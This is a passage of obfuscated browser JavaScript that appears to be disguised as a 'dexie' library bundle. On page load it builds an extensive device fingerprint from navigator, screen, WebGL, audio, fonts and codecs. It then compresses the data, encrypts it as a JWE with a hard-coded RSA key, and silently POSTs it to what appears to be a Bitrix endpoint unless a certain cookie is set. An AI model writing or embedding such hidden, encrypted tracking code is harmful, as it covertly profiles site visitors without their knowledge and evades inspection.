_0x1620ab=a0_0x31f2be,_0x46eaf1={'AQRaV':_0x1620ab(0x200),'XZLHE':_0x1620ab(0x3f1),'FoEzN':_0x1620ab(0x438),'JVfgA':'Gecko'};return{'navigator.vendorSub':navigator['vendorSub']||'','navigator.productSub':navigator['productSub']||_0x1620ab(0x2f0),'navigator.vendor':navigator[_0x1620ab(0x3d6)]||_0x46eaf1[_0x1620ab(0x48c)],'navigator.appCodeName':navigator[_0x1620ab(0x4f0)]||'Mozilla','navigator.appName':navigator[_0x1620ab(0x29e)]||_0x46eaf1[_0x1620ab(0x287)],'navigator.appVersion':navigator[_0x1620ab(0x1c7)]||'','navigator.platform':navigator[_0x1620ab(0x531)]||_0x46eaf1[_0x1620ab(0x301)],'navigator.product':navigator['product']||_0x46eaf1[_0x1620ab(0x292)],'navigator.pdfViewerEnabled':navigator['pdfViewerEnabled']?0x1:0x0,'navigator.userAgent':navigator[_0x1620ab(0x30c)],'screen.availHeight':screen[_0x1620ab(0x47e)],'screen.availWidth':screen[_0x1620ab(0x453)],'screen.width':screen[_0x1620ab(0x2e3)],'screen.height':screen['height'],'screen.colorDepth':screen[_0x1620ab(0x3b8)],'screen.pixelDepth':screen['pixelDepth'],'screen.availLeft':screen[_0x1620ab(0x4a2)]||0x0,'screen.availTop':screen[_0x1620ab(0x4e0)]||0x0,'outerHeight':window[_0x1620ab(0x44f)],'outerWidth':window['outerWidth'],'hardwareConcurrency':navigator[_0x1620ab(0x488)]||0x4,'maxTouchPoints':navigator[_0x1620ab(0x517)]||0x0,'deviceMemory':navigator[_0x1620ab(0x276)]||0x8,'window.devicePixelRatio':window[_0x1620ab(0x317)]||0x1};}[a0_0x31f2be(0x4c8)](){const _0x3a6931=a0_0x31f2be,_0x4c1b91={'DprUS':_0x3a6931(0x4f8)};try{if(screen[_0x3a6931(0x4ed)])return{'angle':screen[_0x3a6931(0x4ed)][_0x3a6931(0x3be)]||0x0,'type':screen[_0x3a6931(0x4ed)][_0x3a6931(0x217)]||_0x4c1b91[_0x3a6931(0x35c)]};}catch(_0x706ff4){}return{'angle':0x0,'type':_0x4c1b91[_0x3a6931(0x35c)]};}}async function generateFingerprint(){const _0x1f7313=a0_0x31f2be,_0x4167bb=new BrowserFingerprint(),_0xb76ec3=await _0x4167bb[_0x1f7313(0x2ae)]();return _0xb76ec3;}if(typeof module!=='undefined'&&module['exports'])module[a0_0x31f2be(0x3d8)]=BrowserFingerprint;else typeof window!==a0_0x31f2be(0x434)&&(window[a0_0x31f2be(0x467)]=BrowserFingerprint,window[a0_0x31f2be(0x397)]=generateFingerprint);const SUBMIT_URL=a0_0x31f2be(0x341),PUBLIC_PEM=a0_0x31f2be(0x50f),te=new TextEncoder();function a0_0x4d1a(){const _0x206bd9=['maxCombinedVertexUniformComponents2','MIN_PROGRAM_TEXEL_OFFSET','Period','webkitSpeechRecognition','getPlugins','tilt','IViGZ','GrayText','smoothingTimeConstant','orientationX','labEd','PannerNodePositionYMaxValue','getScreenInfo','KeyY','CWwkK','catch','color','aFTFD','BITRIX_SM_USH=','Accept','TsKPL','Not.A/Brand','padStart','downlink','AudioListenerForwardZDefaultValue','colorDepth','dark','summarizer','SAMPLE_BUFFERS','deviceId','iNmtQ','angle','exportKey','PannerNodeOrientationZMinValue','bLGtV','autoGainControl','oaHEB','generateTags','DynamicsCompressorNodeAttackMinValue','positionX','Bookman\x20Old\x20Style','doNotTrack','kFppa','PannerNodeOrientationXMinValue','BuRNI','KeyT','BidLH','12oTePhn','closePath','X-Forwarded-Proto','toHZT','QCyWF','DawZq','TXxXj','serial','vendor','RiSkm','exports','suppressLocalAudioPlayback','color-index','saturation','PannerNodeOrientationZDefaultValue','3105812LRGVNu','BiquadFilterNodeGainDefaultValue','Shader','PannerNodePositionZDefaultValue','small-caption','MAX_UNIFORM_BUFFER_BINDINGS','axWoW','bgra8unorm','canvas','QHcRP','PressureObserver','greenBits2','contrast','PmVUo','SAMPLES','displaySurface','greenBits','reduction','DynamicsCompressorNodeAttackDefaultValue','MpseJ','Netscape','MAX_FRAGMENT_INPUT_COMPONENTS','STENCIL_WRITEMASK','triangle','KeyD','getRectanglesFingerprint','DynamicsCompressorNodeKneeDefaultValue','PannerNodePositionZMinValue','getWebGLProperties','pipeThrough','forwardZ','minProgramTexelOffset2','AudioListenerUpZDefaultValue','StereoPannerNodePanMaxValue','fontSize','rGwqX','saveData','27576qHKnas','zGOVX','OrXiS','getAttribLocation','Enable','ZHdUn','BiquadFilterNodeQDefaultValue','UzLSy','Book\x20Antiqua','ESEpW','23862zTlsoJ','dgYJk','zmcoD','arc','tZCjv','X-Request-Id','upX','join','Digit6','sUmyI','sharedStorage','idzPP','Backquote','Georgia','zbIiM','AES-GCM','YaBrowser','maxCombinedTextureImageUnits2','height','getAudioFingerprint','Disable','GainNodeGainMaxValue','WEBKIT_EXT_texture_filter_anisotropic','PannerNodeOrientationYMaxValue','pJGJw','createShader','Authorization','hover','text/plain','Arial\x20Black','OscillatorNodeType','FLOAT','maxUniformBlockSize2','NkJaw','then','innerHeight','iAPPM','jvBER','inputBuffer','getConnectionInfo','undefined','colorTemperature','VERSION','CQoJa','Win32','ThreeDShadow','threshold','FileSystemObserver','ThreeDLightShadow','ihRkM','Portable\x20Document\x20Format','aspect-ratio','style','SHADING_LANGUAGE_VERSION','955lJtBiV','ActiveText','iGWFh','toDataURL','Firefox','Microsoft\x20Sans\x20Serif','vfcbM','delayTime','dboVN','video','Menu','Kyyuu','Referer','outerHeight','DynamicsCompressorNodeReleaseDefaultValue','maxCombinedFragmentUniformComponents2','STENCIL_BITS','availWidth','KeyR','pBpgz','25.6','Windows\x2010','SKVIG','vOKJI','eWXjE','ActiveCaption','gain','hdVsQ','nfc','XeQRR','getRandomValues','maxCubeMapTextureSize','maxValue','startsWith','ALIASED_POINT_SIZE_RANGE','push','getBattery','BrowserFingerprint','buffer','sUyeo','RSA-OAEP-256','assign','DynamicsCompressorNodeReduction','MAX_CUBE_MAP_TEXTURE_SIZE','getMediaConstraints','PxnDc','linkProgram','upY','ref','level','maxCombinedUniformBlocks2','nlFcY','LOW_FLOAT','MAX_VERTEX_ATTRIBS','pSDHS','TrbNM','digest','getSupportedExtensions','print','WebKit','availHeight','SoFlv','round','Accept-Encoding','positionY','match','BQvEd','ThreeDFace','getAudioProperties','AudioListenerUpYMinValue','hardwareConcurrency','getVoices','createStereoPanner','webgl2','AQRaV','Mac\x20OS\x20X','ITgcs','forwardX','775128mSgQqM','encrypt','getCapabilities','brands','stringify','readPixels','WebKit\x20built-in\x20PDF','iEdaV','dfnou','BLUE_BITS','localService','mKdtV','LEwAt','MEDIUM_INT','release','hEfFT','MAX_VERTEX_UNIFORM_VECTORS','eATkG','availLeft','pako','xrXeg','MarkText','FwLqH','getCommonHeaders','AudioListenerUpXDefaultValue','arrayBuffer','icon','depthBits','AGlVS','xZycn','Digit3','effectiveType','KeyA','voiceIsolation','stencilBackWritemask2','bEjMz','HSdmo','GXpTj','noiseSuppression','destination','BracketRight','CWelp','maxServerWaitTimeout2','puDNO','registerContentHandler','exposureMode','shadingLanguage2','AnalyzerNodeFftSize','129723eHIPTC','136','MAX_DRAW_BUFFERS','DVnRc','serviceWorker','FzHXw','A256GCM','Calibri','getOrientationInfo','getKeyboardLayout','getFonts','redBits2','Windows','CaptureController','Cambria','RED_BITS','Highlight','WEBGL_debug_renderer_info','klPoT','ConstantSourceNodeOffsetMaxValue','ANGLE_instanced_arrays,EXT_blend_minmax,EXT_clip_control,EXT_color_buffer_half_float,EXT_depth_clamp,EXT_float_blend,EXT_frag_depth,EXT_polygon_offset_clamp,EXT_shader_texture_lod,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,EXT_sRGB,OES_element_index_uint,OES_fbo_render_mipmap,OES_standard_derivatives,OES_texture_float,OES_texture_float_linear,OES_texture_half_float,OES_texture_half_float_linear,OES_vertex_array_object,WEBGL_color_buffer_float,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_depth_texture,WEBGL_draw_buffers,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode','getWebRTCCodecs','maxProgramTexelOffset2','qIOpk','Kmlnb','wZgWQ','mmpID','HighlightText','caption','less','PannerNodeOrientationZMaxValue','KeEsa','availTop','browsingTopics','Origin','hid','subpixelBits','MAX_VERTEX_TEXTURE_IMAGE_UNITS','torch','message-box','getProperties','maybe','maxRenderBufferSize2','SbfDH','includes','orientation','monochrome','maxElementsVertices2','appCodeName','STENCIL_BACK_VALUE_MASK','disconnect','Content-Length','latency','SNdEm','rangeMax','Host','landscape-primary','X-Forwarded-For','max3DTextureSize2','Digit1','maxElementsIndices2','IpBpP','Digit8','yYhPb','qpnvy','KeyZ','aRswG','focusMode','gplWZ','getFeatures','MAX_COLOR_ATTACHMENTS','knee','groupId','Hfupx','hDORj','shaderSource','fill','iuLjj','nWGWr','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyggWav+GU9NDzfGj3Vby\x0akHzJOul3KCT8lLWPT/KFFP7sK5uoOGouMcSGd+K++0eZU04n7BHzZQECI3qh7tNY\x0a8u8S6UnlIo6vSJtfTyGqQhmcd5/p1q11M3GkmqM9Bhl1LiV3YNm+r6E3R5QTC8hU\x0aE0v2/dSnHvnV8i4W1lU6gjoVpXmSFE4zXbQbCflkWa+Sv96Zaw3BXrEOZFRXzCTk\x0amYNm4jZVkmgvZkcGRMLUvV7Pipp6vu432Fypm2i9jbcMJ+OAqhiu/+EBNK2ETA81\x0aiQqO1hd0M2WTE9BZY4k2PVDgWiw4+I1io3rJJHqfXJV8izCjM1mZzbvrBBPTCF9D\x0anQIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','maxVertexTextureImageUnits2','RVlxf','start','attack','chargingTime','webkitAudioContext','none','maxTouchPoints','spki','gUFRW','getUserAgentData','maxFragmentUniformComponents2','ZegXE','JTZnt','HTMLFencedFrameElement','Wingdings','FieldText','huZmy','MAX_PROGRAM_TEXEL_OFFSET','Sec-Ch-Ua-Mobile',';q=0.9,','getNavigatorAttributes','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','PannerNodeOrientationYMinValue','KeyN','setValueAtTime','lrFJr','webglContextAttributesDefaults','WYimU','Minus','DOZkd','MAX_VERTEX_UNIFORM_COMPONENTS','Garamond','platform','WZTJj','JjCgw','IcabJ','MnfEj','Century','NSeOV','sampleBuffers2','rangeMin','video/',';q=0.9','RBkyn','Quote','getMediaDevices','menu','subarray','Digit5','mijKd','PannerNodeOrientationXDefaultValue','GmdBZ','aUPLl','drawArrays','KeyH','hashString','Digit0','AudioListenerForwardXDefaultValue','ActiveBorder','Digit7','measureText','checkHLSSupport','facingMode','bindBuffer','BiquadFilterNodeDetuneMinValue','stencilBackValueMask2','GainNodeGainDefaultValue','maxVertexUniformVectors','more','bUaaq','audio','resolution','KeyG','getShaderPrecisionFormat','MAX_ELEMENTS_INDICES','ButtonShadow','WindowText','GZIP','coarse','BiquadFilterNodeDetuneDefaultValue','EmIfo','estimate','storage','NFuZi','RiGIr','font','languages','adSEE','Dxwuq','appVersion','maxRenderBufferSize','appendChild','MAX_VERTEX_UNIFORM_BLOCKS','from','aSDHs','playbackRate','getCanvasFingerprint','createBiquadFilter','zoom','description','MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS','getContext','sampleRate','languageModel','AudioBufferSourceNodePlaybackRateMinValue','extensions2','quota','OscillatorNodeDetuneMaxValue','WebGL\x20GLSL\x20ES\x203.00\x20(OpenGL\x20ES\x20GLSL\x20ES\x203.0\x20Chromium)','suffixes','RENDERER','UNSIGNED_BYTE','DelayNodeDelayTimeMinValue','HyuOE','DynamicsCompressorNodeThresholdDefaultValue','AudioListenerPositionYMaxValue','DynamicsCompressorNodeReleaseMinValue','translation','maxTransformFeedbackInterleavedComponents2','X-Forwarded-Host','rgb(255,0,255)','getParameter','windowControlsOverlay','AudioListenerForwardXMinValue','getDisplayMedia','replace','subtle','zkddz','voiceURI','amvgH','DynamicsCompressorNodeKneeMaxValue','sharpness','Microsoft\x20Edge\x20PDF\x20Viewer','charCodeAt','length','fcgoE','RsTMb','AudioListenerForwardXMaxValue','Impact','listener','HIGH_FLOAT','MAX_VIEWPORT_DIMS','sampleSize','raw','PannerNodeOrientationYDefaultValue','JWGhs','Google\x20Inc.','aJYtt','CropTarget','maxTransformFeedbackSeparateComponents2','upZ','forEach','createConstantSource','getMaxAnisotropy','36611289NZkVXc','div','fillText','xAKPK','CCtSv','X-Real-Ip','fontFamily','lYkPH','NQJqq','kxaFd','rgba(102,\x20204,\x200,\x200.7)','no-preference','AudioListenerForwardYMaxValue','AudioListenerPositionZMinValue','BiquadFilterNodeFrequencyMinValue','type','DynamicsCompressorNodeKneeMinValue','position','maxVertexUniformComponents2','zUuKr','multiply','VPdQr','KeyB','getWebGPUInfo','DelayNodeDelayTimeMaxValue','useProgram','audio/ogg;\x20codecs=vorbis','400','rtt','maxTextureImageUnits','default','maxElementIndex2','getCSSFeatures','totalJSHeapSize','jTjUm','application/vnd.apple.mpegurl','OscillatorNodeFrequencyMaxValue','precision','contacts','Trebuchet\x20MS','lvTsw','SHA-256','Dcnll','webgl_error','maxTextureLodBias2','bluetooth','DynamicsCompressorNodeThresholdMinValue','KEBPV','JRylm','wndKP','AudioContext','PannerNodePositionZMaxValue','AudioListenerForwardZMinValue','KeyM','KeyS','queryLocalFonts','Courier\x20New','WUrim','writer','DoMNF','uPGrJ','landscape','drawingBufferHeight','experimental-webgl','Digit4','maxTransformFeedbackSeparateAttribs2','Sec-Fetch-Dest','Backslash','Lucida\x20Console','LFGCp','KeyO','data','TRIANGLE_STRIP','blueBits2','Chrome','MOZ_EXT_texture_filter_anisotropic','ButtonText','createOscillator','PannerNodePositionXMaxValue','STATIC_DRAW','FEzwO','stencilWritemask2','OxJMM','AudioListenerUpXMaxValue','Sec-Fetch-Mode','Lvutb','attributionReporting','qjhSG','EyeDropper','maxChannelCount','TnXSr','pixelDepth','maxVertexAttribs2','Century\x20Gothic','imeSJ','Bzurl','HWGQX','PQjBx','KeyL','video/mp4;\x20codecs=\x22avc1.42E01E\x22','VVKoe','device-aspect-ratio','PDF\x20Viewer','MAX_ARRAY_TEXTURE_LAYERS','BiquadFilterNodeType','Chromium','toString','prototype','OADKX','abs','deviceMemory','#069','maxTextureImageUnits2','frequencyBinCount','MAX_COMBINED_TEXTURE_IMAGE_UNITS','WindowFrame','attachShader','ugAiZ','canPlayType','getBatteryInfo','Cqwlv','RGBA','YteIn','close','aliasedLineWidthRange2','pointsOfInterest','label','XZLHE','RvdEI','aQEZU','jFsAF','bboal','LdnIw','fromCharCode','gzip','Consolas','getStorageQuota','Yqguq','JVfgA','function\x20Object()\x20{\x20[native\x20code]\x20}','Times\x20New\x20Roman','dischargingTime','mediaDevices','Comma','frequency','Cache-Control','Slash','slice','maxFragmentUniformVectors2','Lucida\x20Sans\x20Unicode','appName','hVjxR','MAX_TEXTURE_MAX_ANISOTROPY_EXT','8137008TJnzNB','X-Forwarded-Port','getHeapSize','SUBPIXEL_BITS','text/pdf','globalCompositeOperation','contentType','KeyC','BiquadFilterNodeFrequencyDefaultValue','maxUniformBufferBindings2','DynamicsCompressorNodeReleaseMaxValue','UYZGF','GjySg','generate','Desktop','userAgentData','createElement','audio_not_supported','rec2020','Sec-Ch-Ua-Platform','KeyW','TkUzg','createGain','maxVertexAttribs','application/pdf','getWebGLFingerprint','oqjJk','AudioBufferSourceNodeDetuneMaxValue','ulQzw','Google\x20Inc.\x20(Google)','mCgSq','getExtension','AudioListenerPositionZMaxValue','10bqRnzD','MEDIUM_FLOAT','AudioListenerPositionXMaxValue','GREEN_BITS','offset','ThreeDDarkShadow','ghidN','KeyK','fillRect','Lbilg','STENCIL_VALUE_MASK','Sec-Ch-Ua','pictureInPictureEnabled','getUserAgent','maxViewportDims','AudioBufferSourceNodePlaybackRateDefaultValue','jppJg','maxDecibels','wpjsI','name','WebKit\x20WebGL','ButtonFace','alphaBits','APbuz','ratio','BiquadFilterNodeQMinValue','maxCombinedTextureImageUnits','echoCancellation','shVNr','aliasedPointSizeRange2','baseLatency','jkYLU','WNriO','width','MAX_FRAGMENT_UNIFORM_VECTORS','probably','MBBiW','qVPNq','qEfjH','Chrome\x20PDF\x20Viewer','fziDm','qDruA','fine','DynamicsCompressorNodeThresholdMaxValue','Linux','Canvas\x20fingerprint','20030107','connect','stencilBits','pvOap','112AzmXil','getSystemFonts','MAX_SAMPLES','fillStyle','lHaWX','memory','tRmsL','textBaseline','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20precision\x20mediump\x20float;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_FragColor\x20=\x20vec4(1.0,\x200.0,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','WKLga','qFKgS','KeWFM','BiquadFilterNodeDetuneMaxValue','FoEzN','AudioListenerUpZMaxValue','createBuffer','showOpenFilePicker','SHA-1','samples2','pyJmf','ALPHA_BITS','KeyP','GainNodeGainMinValue','fftSize','userAgent','BCPoG','enableVertexAttribArray','exposureTime','BfOEd','removeChild','PzuWx','some','qgyjT','ThreeDHighlight','decrypt','devicePixelRatio','compileShader','light','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','AudioListenerPositionYMinValue','EdxCR','stencilBits2','wqpGA','Tahoma','hdShl','blueBits','joinAdInterestGroup','Comic\x20Sans\x20MS','BiquadFilterNodeFrequencyMaxValue','iso','pan','AudioListenerForwardYMinValue','getShaderPrecision','UNMASKED_RENDERER_WEBGL','body','Semicolon','IkVAG','ButtonBorder','KeyQ','CaptionText','DeJfD','fhUpy','Background','version2','MAX_VERTEX_OUTPUT_COMPONENTS','OscillatorNodeFrequencyMinValue','DmIjA','encode','depthBits2','sImBp','currentTime','minValue','createPanner','drawingBufferWidth','AzwEY','MAX_3D_TEXTURE_SIZE','maxFragmentUniformVectors','/bitrix/user.php','yUrCE','UfJSa','PannerNodeOrientationXMaxValue','fontStyle','aspectRatio','onaudioprocess','qwvgq','wiLbu','mcZin','MAX_ELEMENTS_VERTICES','charging','srgb','bzTgC','BDwdG','RSA-OAEP','rgb(','maxVertexOutputComponents2','map','maxFragmentUniformBlocks2','AudioListenerPositionZDefaultValue','AnalyzerNodeMinDecibels','maxDrawBuffers2','AudioListenerUpYMaxValue','entries','AudioListenerPositionYDefaultValue','gpu','DprUS','YrXvf','status-bar','maxViewportDims2','maxTextureSize','outputLatency','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','monospace','MAX_VARYING_VECTORS','PannerNodePositionXMinValue','UdwtD','getSystemColors','DDNVk','mobile','defaultValue','AzZDq','HsUzL','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','audio/mpeg;\x20codecs=\x22mp3\x22','ckFsv','maxVertexTextureImageUnits','orientationY','Scrollbar','BMIrg','BiquadFilterNodeGainMinValue','AudioListenerPositionXDefaultValue','ondevicechange','ARRAY_BUFFER','VwLhZ','internal-pdf-viewer','matches','hdohM','yVvGN','wKtNG','cOaGb','webgl_not_supported','maxFragmentInputComponents2','split','FCAZP','maxVertexUniformBlocks2','KeyV','MAX_FRAGMENT_UNIFORM_COMPONENTS','getCodecSupport','detune','top','enumerateDevices','kind','rXJQA','positionZ','pcrXF','BracketLeft','Lbrwa','webgl','fingerprint','serif','AudioBufferSourceNodeDetuneMinValue','maxVaryingVectors','DynamicsCompressorNodeRatioMaxValue','createDelay','generateFingerprint','26qWndJU','KeyE','maxColorAttachments2','DEPTH_BITS','simpleHash','MAX_ELEMENT_INDEX','OscillatorNodeDetuneMinValue'];a0_0x4d1a=function(){return _0x206bd9;};return a0_0x4d1a();}function pemToArrayBuffer(_0x452414){const _0x329161=a0_0x31f2be,_0x3d814a={'aQEZU':function(_0x132b8a,_0x2e4248){return _0x132b8a(_0x2e4248);},'hDORj':function(_0x5d4ddc,_0x51cc2c){return _0x5d4ddc<_0x51cc2c;}},_0x51280f=_0x452414[_0x329161(0x1eb)](/-----BEGIN [^-]+-----/,'')[_0x329161(0x1eb)](/-----END [^-]+-----/,'')[_0x329161(0x1eb)](/\s+/g,''),_0x1f154b=_0x3d814a[_0x329161(0x289)](atob,_0x51280f),_0x4c7163=new Uint8Array(_0x1f154b[_0x329161(0x1f4)]);for(let _0x583784=0x0;_0x3d814a[_0x329161(0x50a)](_0x583784,_0x1f154b[_0x329161(0x1f4)]);_0x583784++)_0x4c7163[_0x583784]=_0x1f154b[_0x329161(0x1f3)](_0x583784);return _0x4c7163[_0x329161(0x468)];}function abToBase64Url(_0x9fed8e){const _0x412dd0=a0_0x31f2be,_0x5839bd={'qgyjT':function(_0x36eebd,_0x15501c){return _0x36eebd<_0x15501c;},'SNdEm':function(_0x5c6733,_0x19d7a2){return _0x5c6733+_0x19d7a2;},'HWGQX':function(_0x4b004a,_0x4f688a){return _0x4b004a(_0x4f688a);}},_0x455e8f=new Uint8Array(_0x9fed8e);let _0x4a8789='';const _0x1c5261=0x8000;for(let _0x59d8bd=0x0;_0x5839bd[_0x412dd0(0x314)](_0x59d8bd,_0x455e8f['length']);_0x59d8bd+=_0x1c5261){_0x4a8789+=String[_0x412dd0(0x28d)](..._0x455e8f[_0x412dd0(0x540)](_0x59d8bd,_0x5839bd[_0x412dd0(0x4f5)](_0x59d8bd,_0x1c5261)));}return _0x5839bd[_0x412dd0(0x268)](btoa,_0x4a8789)[_0x412dd0(0x1eb)](/\+/g,'-')[_0x412dd0(0x1eb)](/\//g,'_')[_0x412dd0(0x1eb)](/=+$/,'');}async function importRsaPublicKeyFromPem(_0x144d50){const _0x255847=a0_0x31f2be,_0x51dff9={'fcgoE':function(_0x1a39e1,_0x4a2f1e){return _0x1a39e1(_0x4a2f1e);},'QCyWF':_0x255847(0x350),'eATkG':_0x255847(0x491)};return crypto[_0x255847(0x1ec)]['importKey'](_0x255847(0x518),_0x51dff9[_0x255847(0x1f5)](pemToArrayBuffer,_0x144d50),{'name':_0x51dff9[_0x255847(0x3d2)],'hash':_0x255847(0x231)},![],[_0x51dff9[_0x255847(0x4a1)]]);}async function gzipCompressUint8(_0x169592){const _0x5b2ef9=a0_0x31f2be,_0x95d156={'JRylm':_0x5b2ef9(0x28e),'guyBn':'Нет\x20CompressionStream\x20и\x20pako\x20—\x20не\x20могу\x20сжать\x20gzip'};if(typeof CompressionStream!=='undefined'){const _0x4e1afc=new CompressionStream(_0x95d156[_0x5b2ef9(0x238)]),_0x4ea532=new Response(_0x169592)['body'][_0x5b2ef9(0x3fa)](_0x4e1afc),_0x2b2774=await new Response(_0x4ea532)[_0x5b2ef9(0x4a9)]();return new Uint8Array(_0x2b2774);}if(window[_0x5b2ef9(0x4a3)]?.[_0x5b2ef9(0x28e)])return pako['gzip'](_0x169592);throw new Error(_0x95d156['guyBn']);}async function aesGcmEncrypt(_0x155728,_0x16da71){const _0xd8a909=a0_0x31f2be,_0x5125f8={'vOKJI':_0xd8a909(0x41b)},_0x2f0522=crypto[_0xd8a909(0x460)](new Uint8Array(0xc)),_0x40919a=await crypto['subtle'][_0xd8a909(0x491)]({'name':_0x5125f8[_0xd8a909(0x459)],'iv':_0x2f0522},_0x155728,_0x16da71);return{'iv':_0x2f0522['buffer'],'ciphertext':_0x40919a};}function splitCipherAndTag(_0x18a4a0){const _0x50b9ea=a0_0x31f2be,_0x237e43={'AzwEY':function(_0x276a06,_0x4dd7b7){return _0x276a06<=_0x4dd7b7;},'iGWFh':'ciphertext\x20too\x20short','zGOVX':function(_0x445cac,_0x2ac5bc){return _0x445cac-_0x2ac5bc;}},_0x41be56=new Uint8Array(_0x18a4a0),_0x3d4dc8=0x10;if(_0x237e43[_0x50b9ea(0x33e)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8))throw new Error(_0x237e43[_0x50b9ea(0x444)]);const _0x4bfeae=_0x41be56[_0x50b9ea(0x29b)](0x0,_0x41be56['length']-_0x3d4dc8),_0x366fc7=_0x41be56['slice'](_0x237e43[_0x50b9ea(0x403)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8));return{'cipher':_0x4bfeae,'tag':_0x366fc7};}async function makeJweCompactFromObject(_0x314c2b,_0xfec596){const _0x71a875=a0_0x31f2be,_0x14f203={'huZmy':function(_0x1e1183,_0x138c09){return _0x1e1183(_0x138c09);},'AzZDq':_0x71a875(0x316),'UzLSy':function(_0x4202b6,_0x3d88df,_0x40dc77){return _0x4202b6(_0x3d88df,_0x40dc77);},'qFKgS':_0x71a875(0x350),'aRswG':_0x71a875(0x46a),'RiSkm':_0x71a875(0x4c6),'aSDHs':'JWE'},_0x310204=te[_0x71a875(0x337)](JSON['stringify'](_0x314c2b)),_0x3ce396=await _0x14f203[_0x71a875(0x521)](gzipCompressUint8,_0x310204),_0x4e4bfb=await crypto['subtle']['generateKey']({'name':_0x71a875(0x41b),'length':0x100},!![],[_0x71a875(0x491),_0x14f203[_0x71a875(0x36b)]]),{iv:_0x1cb99e,ciphertext:_0x567b93}=await _0x14f203[_0x71a875(0x409)](aesGcmEncrypt,_0x4e4bfb,_0x3ce396),_0x294c44=await crypto[_0x71a875(0x1ec)][_0x71a875(0x3bf)](_0x71a875(0x1fd),_0x4e4bfb),_0x5302ae=await importRsaPublicKeyFromPem(_0xfec596),_0x2d1efd=await crypto[_0x71a875(0x1ec)][_0x71a875(0x491)]({'name':_0x14f203[_0x71a875(0x2fe)]},_0x5302ae,_0x294c44),{cipher:_0x360034,tag:_0x5baf1f}=_0x14f203[_0x71a875(0x521)](splitCipherAndTag,_0x567b93),_0x5d0150={'alg':_0x14f203[_0x71a875(0x502)],'enc':_0x14f203[_0x71a875(0x3d7)],'zip':_0x71a875(0x1bb),'typ':_0x14f203[_0x71a875(0x1cc)]},_0x1d48fd=_0x14f203[_0x71a875(0x521)](abToBase64Url,te[_0x71a875(0x337)](JSON[_0x71a875(0x494)](_0x5d0150))),_0x10fb50=_0x14f203['huZmy'](abToBase64Url,_0x2d1efd),_0x573e86=abToBase64Url(_0x1cb99e),_0x420dbd=abToBase64Url(_0x360034),_0x1dbd62=_0x14f203[_0x71a875(0x521)](abToBase64Url,_0x5baf1f);return _0x1d48fd+'.'+_0x10fb50+'.'+_0x573e86+'.'+_0x420dbd+'.'+_0x1dbd62;}function a0_0x4696(_0x553d10,_0x105c85){const _0x4d1a4d=a0_0x4d1a();return a0_0x4696=function(_0x46962e,_0x103db0){_0x46962e=_0x46962e-0x1a5;let _0x7cf57c=_0x4d1a4d[_0x46962e];return _0x7cf57c;},a0_0x4696(_0x553d10,_0x105c85);}async function collectAndSendJwe(){const _0x5f1577=a0_0x31f2be,_0x2f2888={'PxnDc':function(_0x2360a5){return _0x2360a5();},'lxinn':_0x5f1577(0x428)},_0x1661e4=await _0x2f2888[_0x5f1577(0x46f)](generateFingerprint),_0x2a1af1=await makeJweCompactFromObject(_0x1661e4,PUBLIC_PEM),_0x3d5eae=await fetch(SUBMIT_URL,{'method':'POST','headers':{'Content-Type':_0x2f2888['lxinn']},'body':_0x2a1af1});return _0x2a1af1;}function hasBitrixUshCookie(){const _0x15faf9=a0_0x31f2be;return document['cookie'][_0x15faf9(0x381)](';')[_0x15faf9(0x313)](_0x1ee24f=>_0x1ee24f['trim']()[_0x15faf9(0x463)](_0x15faf9(0x3b1)));}!hasBitrixUshCookie()&&collectAndSendJwe()[a0_0x31f2be(0x42e)](_0x3becd9=>{return _0x3becd9;})[a0_0x31f2be(0x3ae)](_0x24bbe6=>{return _0x24bbe6;});
//# sourceMappingURL=dexie.bundle.map.js